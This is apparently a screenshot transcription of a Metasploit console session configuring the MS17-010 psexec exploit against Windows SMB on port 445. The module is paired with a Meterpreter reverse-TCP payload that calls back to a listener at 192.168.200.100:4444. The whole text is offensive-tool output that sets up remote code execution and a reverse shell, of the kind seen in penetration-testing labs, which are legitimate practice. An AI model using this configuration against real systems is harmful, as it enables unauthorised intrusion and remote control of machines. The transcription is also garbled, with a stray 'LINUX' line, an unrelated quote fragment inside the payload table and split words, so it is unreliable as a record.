 msf6 exploit(windows/smb/ms17_010_psexec) > show option
[-] Invalid parameter "option", use "show -h" for more information
msf6 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for a
uto)
NAMED_PIPES /usr/share/metasploit-framework yes List of named pipes to check
/data/wordlists/named_pipes.txt
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs
/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty list
ing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C
$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
LINUX
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
, the more you are able to hear"
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.200.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic